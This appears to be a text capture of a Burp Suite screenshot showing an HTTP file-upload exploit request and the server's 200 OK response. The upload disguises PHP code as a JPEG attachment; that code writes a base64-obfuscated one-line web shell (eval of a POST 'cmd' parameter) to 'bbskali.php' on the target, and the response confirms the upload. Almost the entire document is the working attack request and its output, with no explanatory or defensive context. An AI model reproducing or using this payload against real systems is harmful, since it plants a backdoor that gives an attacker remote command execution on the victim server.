 Request
Pretty Raw Hex \n
7 Connection: close
8 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryGhIXeVHbmlbSNNcv
9 Content-Length: 606
10
11 ------WebKitFormBoundaryGhIXeVHbmlbSNNcv
12 Content-Disposition: form-data; name="UPLOAD_MODE"
13
14 2
15 ------WebKitFormBoundaryGhIXeVHbmlbSNNcv
16 Content-Disposition: form-data; name="P"
17
18
19 ------WebKitFormBoundaryGhIXeVHbmlbSNNcv
20 Content-Disposition: form-data; name="DEST_UID"
21
22 1
23 ------WebKitFormBoundaryGhIXeVHbmlbSNNcv
24 Content-Disposition: form-data; name="ATTACHMENT"; filename="jpg"
25 Content-Type: image/jpeg
26
27 <?php
28 $fp = fopen('bbskali.php', 'w');
29 $a = base64_decode("PD9waHAgZXZhbCgkX1BPU1RbJ2NtZCddKTs/Pg==");
30 fwrite($fp, $a);
31 fclose($fp);
32 ?>
33 ------WebKitFormBoundaryGhIXeVHbmlbSNNcv--
34
Search...
0 matches
Done
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Connection: close
3 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
4 Content-Type: text/html; charset=gbk
5 Date: Thu, 26 Jan 2023 13:06:54 GMT
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Pragma: no-cache
8 Server: nginx
9 Set-Cookie: PHPSESSID=; path=/
10 Vary: Accept-Encoding
11 X-Frame-Options: SAMEORIGIN
12 Content-Length: 38
13
14 +OK [vm]262@2301_1277314394|jpg|0[/vm]
Search...
0 matches
407 bytes | 140 millis
INSPECTOR